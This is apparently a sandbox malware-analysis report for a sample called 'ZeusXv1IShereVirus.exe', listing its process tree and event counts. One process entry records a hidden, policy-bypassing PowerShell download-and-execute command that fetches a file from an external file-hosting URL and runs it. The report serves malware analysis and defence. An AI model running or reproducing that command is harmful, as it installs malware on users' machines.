







Behavior graph
Click at the process to see the details

Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1208 | "C:\Users\admin\Desktop\ZeusXv1IShereVirus.exe" | C:\Users\admin\Desktop\ZeusXv1IShereVirus.exe | — | explorer.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: Exit code: 3221226540 Version: 0.0.0.0 Modules
| |||||||||||||||
| 2200 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4676 | "C:\Users\admin\Desktop\ZeusXv1IShereVirus.exe" | C:\Users\admin\Desktop\ZeusXv1IShereVirus.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: HIGH Description: Version: 0.0.0.0 Modules
| |||||||||||||||
| 5532 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5620 | "powershell.exe" -NoP -EP Bypass -W Hidden -C "iwr 'https://files.catbox.moe/ab4icn.rar' -OutFile $env:TEMP\file.com; Start-Process -WindowStyle Hidden $env:TEMP\file.com" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | ZeusXv1IShereVirus.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||


Total events
5 150
Read events
5 150
Write events
0
Delete events
0
Modification events
Executable files
0
Suspicious files
2
Text files
2
Unknown types
0
